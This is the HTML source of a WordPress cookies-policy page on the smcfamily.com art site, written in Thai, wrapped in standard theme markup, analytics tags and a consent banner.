<link rel='stylesheet' id='cmplz-general-css' href='https://smcfamily.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768460894' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-style-css' href='https://smcfamily.com/wp-content/themes/gridzone/style.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='gridzone-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.site-title a, .site-description { color: #blank; }

</style>
<link rel='stylesheet' id='gridzone-responsive-css' href='https://smcfamily.com/wp-content/themes/gridzone/responsive.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-font-awesome-css' href='https://smcfamily.com/wp-content/themes/gridzone/fonts/all.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/smcfamily.com","hash_tracking":"false","v4_id":"G-SLEX6QH08N"};/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/slick.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-slick-js"></script>
<link rel="https://api.w.org/" href="https://smcfamily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smcfamily.com/wp-json/wp/v2/pages/1071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smcfamily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smcfamily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmcfamily.com%2Fcookies-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smcfamily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmcfamily.com%2Fcookies-policy%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-151109187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151109187-1');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWHQ8BZ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-200x200.png" />
<meta name="msapplication-TileImage" content="https://smcfamily.com/wp-content/uploads/2020/03/cropped-smc-logo-tapBrowser-01-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 data-cmplz=1 class="page-template-default page page-id-1071 wp-custom-logo col-1c full-width mobile-menu skew-active logged-out">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWHQ8BZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://smcfamily.com/" rel="home"><img src="https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png" alt="SMC family"></a></p>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/">ผลงานศิลปะ</a></span></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-menu-20241222-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/friendships/">รามิเดือนดิน</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%82/">บ้านสวนตั้งสุข</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><span class="menu-item-wrapper"><a href="https://smcfamily.com/category/art/">ผลงานศิลปะ</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><span class="menu-item-wrapper"><a href="https://smcfamily.com/wallpapers/">Wallpapers</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="sidebar s2 group">
					<div class="search-trap-focus">
				<button class="toggle-search" data-target=".search-trap-focus">
					<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
					<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
				</button>
				<div class="search-expand">
					<div class="search-expand-inner">
						<form method="get" class="searchform themeform" action="https://smcfamily.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>					</div>
				</div>
			</div>
							<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/smcFamilyArt/" target="_blank"><i class="fab fa-facebook-f" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="twitter" href="https://twitter.com/smcFamilyArt" target="_blank"><i class="fab fa-x-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="instagram" href="https://www.instagram.com/smcfamilyart/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>			</div>
	
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<div class="content">
	
		
	<article class="post-1071 page type-page status-publish hentry">	
		
		<div class="post-wrapper group">
			<header class="entry-header group">
				<h1 class="entry-title">Cookies Policy</h1>
			</header>
			<div class="entry-content">
				<div class="entry themeform">
					
<h1 class="wp-block-heading">นโยบายการใช้คุกกี้</h1>



<p>เว็บไซต์ smcfamily.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา เพื่อให้ผู้เยี่ยมชมเว็บไซต์ ได้รับประสบการณ์ที่ดีในการเยี่ยมชมเว็บไซต์ และ ช่วยให้เราพัฒนาระบบเว็บไซต์ ที่สามารถตอบสนองความต้องการของผู้เยี่ยมชมได้อย่างดียิ่งขึ้น</p>



<h2 class="wp-block-heading">คำจำกัดความ</h2>



<ul class="wp-block-list">
<li>ผู้เยี่ยมชมเว็บไซต์ คือ ผู้ที่เปิดหน้าเว็บไซต์ หรือ อ่านข้อมูลบนหน้าเว็บไซต์ ไม่ว่าจะเป็นหน้าใดก็ตาม</li>



<li>ระบบเว็บไซต์ คือ ระบบการทำงานของเว็บไซต์ smcfamily.com</li>
</ul>



<h2 class="wp-block-heading">คุกกี้ คือ อะไร</h2>



<p>คุกกี้ คือ ไฟล์ข้อความขนาดเล็กที่จัดเก็บอยู่บนเครื่องคอมพิวเตอร์ของผู้เยี่ยมชมเว็บไซต์ เมื่อมีการเข้าสู่เว็บไซต์ และ ในแต่ละครั้งที่ผู้เยี่ยมชมเว็บไซต์เข้าสู่หน้าใดของเว็บไซต์ก็ตาม ข้อมูลในคุกกี้ จะถูกส่งกลับไปยังระบบเว็บไซต์เพื่อประมวลผล หรือ ถูกส่งต่อไปยังเว็บไซต์อื่นๆ ที่รองรับการทำงานของคุกกี้นั้นได้</p>



<p>คุกกี้มีประโยชน์ในการช่วยให้ระบบเว็บไซต์ สามารถจดจำอุปกรณ์ของผู้เยี่ยมชมเว็บไซต์ เพื่อให้บริการที่เหมาะสมกับผู้เยี่ยมชมเว็บไซต์ มากยิ่งขึ้น</p>



<p>คุกกี้ สามารถทำงานได้หลากหลายแบบ เช่น ช่วยให้ผู้เยี่ยมชมเว็บไซต์ได้รับประสบการณ์ที่เหมาะสมในการเยี่ยมชมเว็บไซต์ สำหรับแต่ละอุปกรณ์ จดจำสิ่งที่ผู้เยี่ยมชมเว็บไซต์ชื่นชอบ และพัฒนาประสบการณ์การใช้งานของผู้เยี่ยมชมเว็บไซต์</p>



<p>นอกจากนี้ คุกกี้ที่ smcfamily.com ใช้ยังสามารถแบ่งเป็นประเภทต่างๆ ได้ดังนี้</p>



<h2 class="wp-block-heading">คุกกี้ที่จำเป็นต่อการใช้งานเว็บไซต์</h2>



<p>คุกกี้ประเภทนี้ มีความสำคัญ ในการทำให้ผู้เยี่ยมชมเว็บไซต์ สามารถใช้งานเว็บไซต์ และ ฟังก์ชั่นต่างๆ บนเว็บไซต์ของเราได้ รวมถึงช่วยให้ผู้เยี่ยมชมเว็บไซต์ สามารถเข้าถึงข้อมูล และ ใช้เว็บไซต์ ได้อย่างปลอดภัย หากไม่มีคุกกี้ประเภทนี้ เว็บไซต์ smcfamily.com จะไม่สามารถทำงานได้อย่างปกติ รวมทั้งผู้เยี่ยมชมเว็บไซต์ จะไม่สามารถใช้บริการบางอย่างบนเว็บไซต์ smcfamily.com ได้</p>



<h2 class="wp-block-heading">คุกกี้ที่ใช้ประมวลผลสถิติและวิเคราะห์การใช้งานเว็บไซต์</h2>



<p>คุกกี้ประเภทนี้ ใช้สำหรับประมวลผลการดำเนินงานของเว็บไซต์ smcfamily.com เพื่อให้ระบบเว็บไซต์ เข้าใจถึงความสนใจของผู้เยี่ยมชมเว็บไซต์ เช่น การนับจำนวนผู้เข้าชมเว็บไซต์ การนับจำนวนหน้าที่ผู้เยี่ยมชมเว็บไซต์เข้าใช้งาน การประมวลผลความสนใจและพฤติกรรมการเยี่ยมชมเว็บไซต์ โดยทางเว็บไซต์ smcfamily.com จะใช้ข้อมูลดังกล่าว เพื่อปรับปรุงประสิทธิภาพการทำงานของเว็บไซต์ เพื่อตอบสนองต่อความต้องการของผู้เยี่ยมชมเว็บไซต์ ให้สามารถใช้งานเว็บไซต์ได้ดียิ่งขึ้น</p>



<h2 class="wp-block-heading">คุกกี้ที่ใช้สำหรับการตลาดออนไลน์</h2>



<p>คุกกี้ประเภทนี้จะถูกใช้งานเพื่อเก็บข้อมูลการใช้งานเว็บไซต์ และ ลิงก์ที่ผู้เยี่ยมชมเว็บไซต์มีการเข้าถึงหรือเยี่ยมชม เพื่อให้เข้าใจในความสนใจและพฤติกรรมการเยี่ยมชมเว็บไซต์ ของผู้เยี่ยมชมเว็บไซต์ และ ใช้ในการนำเสนอสิทธิประโยชน์ โฆษณา และ ประชาสัมพันธ์ ให้เหมาะสมกับความสนใจของผู้เยี่ยมชมเว็บไซต์มากที่สุด</p>



<h2 class="wp-block-heading">การตั้งค่าและการปฏิเสธคุกกี้</h2>



<p>ผู้เยี่ยมชมเว็บไซต์ สามารถเลือกทำการปฎิเสธการทำงานของคุ้กกี้ ได้ตามความต้องการ โดยสามารถตั้งค่าเว็บบราวเซอร์ หรือ ค่าความเป็นส่วนตัวของผู้เยี่ยมชมเว็บไซต์ ด้วยการปฏิเสธการทำงานของคุ้กกี้ทั้งหมด แต่ทั้งนี้ผู้เยี่ยมชมเว็บไซต์ จะไม่สามารถใช้งานบางฟังก์ชั่นบนเว็บไซต์ได้ และ อาจจะทำให้การใช้งานเว็บไซต์ไม่มีประสิทธิภาพเท่าที่ควร</p>



<p>นอกจากการตั้งค่าความเป็นส่วนตัวบนอุปกรณ์ หรือ เว็บบราวเซอร์โดยตรงแล้ว ผู้เยี่ยมชมเว็บไซต์ ยังสามารถปฏิเสธคุกกี้ผ่านทางหน้าต่างแจ้งเตือนบนหน้าเว็บไซต์ได้อีกด้วย แต่ถ้าหากผู้เยี่ยมชมเว็บไซต์ปฏิเสธการใช้งานคุกกี้ทั้งหมด ผู้เยี่ยมชมเว็บไซต์ จะไม่สามารถใช้งานบางฟังก์ชั่นบนเว็บไซต์ได้ และ อาจจะทำให้ประสบการณ์การใช้งานเว็บไซต์ไม่มีประสิทธิภาพเท่าที่ควร</p>



<h2 class="wp-block-heading">ข้อตกลงการใช้บริการเว็บไซต์</h2>



<p>ในการใช้บริการเว็บไซต์ smcfamily.com ผู้เยี่ยมชมเว็บไซต์ รับทราบว่าเว็บไซต์ smcfamily.com จะมีการใช้งานคุกกี้ประเภทต่างๆ เพื่อวัตถุประสงค์ตามที่ระบุไว้ข้างต้น และระบบเว็บไซต์ อาจเก็บรวบรวม ใช้ หรือเปิดเผยข้อมูลส่วนบุคคลของผู้เยี่ยมชมเว็บไซต์ ซึ่งเป็นส่วนหนึ่งของคุกกี้ดังกล่าว เพื่อวัตถุประสงค์ตามที่ระบุไว้ในประกาศนโยบายความเป็นส่วนตัวของเว็บไซต์</p>



<p>หากเว็บไซต์ smcfamily.com มีการเชื่อมโยงไปยังเว็บไซต์ของบุคคลที่สาม โปรดทราบว่าบุคคลดังกล่าวอาจมีนโยบายการใช้คุกกี้ของตนเอง เราขอแนะนำให้ผู้เยี่ยมชมเว็บไซต์ทุกท่าน อ่านนโยบายการใช้คุกกี้ของบุคคลดังกล่าวก่อนการใช้งานเว็บไซต์เหล่านั้น</p>



<h2 class="wp-block-heading">ท่านจะติดต่อ smcfamily.com และเจ้าหน้าที่คุ้มครองข้อมูลส่วนบุคคล ได้อย่างไร</h2>



<p>หากท่านมีข้อเสนอแนะ หรือต้องการสอบถามข้อมูลเกี่ยวกับรายละเอียดการเก็บรวบรวม ใช้ และ/หรือเปิดเผยข้อมูลส่วนบุคคลของท่าน รวมถึงการขอใช้สิทธิตามนโยบายฉบับนี้ ท่านสามารถติดต่อ ผ่านช่องทางต่อไปนี้</p>



<ul class="wp-block-list">
<li><a href="mailto:smcfamily@gmail.com">อีเมล: smcfamily</a></li>
</ul>



<p>จัดทำนโยบายโดย smcfamily art (smcfamily.com)</p>
					<div class="clear"></div>
				</div><!--/.entry-->
			</div>
			<div class="entry-footer group">
							</div>
		</div>

	</article><!--/.post-->	
	
	
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<div class="clear"></div>
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
											<img id="footer-logo" src="https://smcfamily.com/wp-content/uploads/2019/10/smc-logo-footer-01.png" alt="SMC family">
										
					<div id="copyright">
													<p>SMC family &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										
										
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">จัดการ การอนุญาตใช้งาน Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">เว็บไซต์ smcfamily.com มีการใช้งานเทคโนโลยีคุกกี้ หรือ เทคโนโลยีอื่นที่มีลักษณะใกล้เคียงกันกับคุกกี้ บนเว็บไซต์ของเรา โปรดศึกษา นโยบายการใช้คุกกี้ และ นโยบายความเป็นส่วนตัวของข้อมูล ก่อนใช้บริการเว็บไซต์ ได้ที่ลิงค์ด้านล่าง</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้ที่จำเป็น</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">คุกกี้ที่จำเป็น</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">คุกกี้ที่จำเป็นต่อการใช้งานเว็บไซต์ หากขาดคุกกี้ประเภทนี้ เว็บไซต์จะไม่สามารถใช้งานได้อย่างปกติ</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้เก็บสถิติ</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">คุกกี้เก็บสถิติ</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">คุกกี้ที่ใช้เก็บสถิติการเข้าใช้บริการเว็บไซต์</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้การตลาด</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">คุกกี้การตลาด</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">คุกกี้ที่ใช้ในการตลาดออนไลน์ ใช้เพื่อนำเสนอข้อมูลทางการตลาดให้เหมาะสมเฉพาะบุคคลมากยิ่งขึ้น</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">ยอมรับ</button>
		<button class="cmplz-btn cmplz-deny">ปฏิเสธ</button>
		<button class="cmplz-btn cmplz-view-preferences">ดูรายละเอียด</button>
		<button class="cmplz-btn cmplz-save-preferences">จัดเก็บรายละเอียด</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">ดูรายละเอียด</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">จัดการการอนุญาต Cookies</button>

</div><script type="text/javascript" src="https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gapplayer-js-extra">
/* <![CDATA[ */
var gapParams = {"autoLoad":"yes","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10" id="gapplayer-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/smcfamily.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://smcfamily.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://smcfamily.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
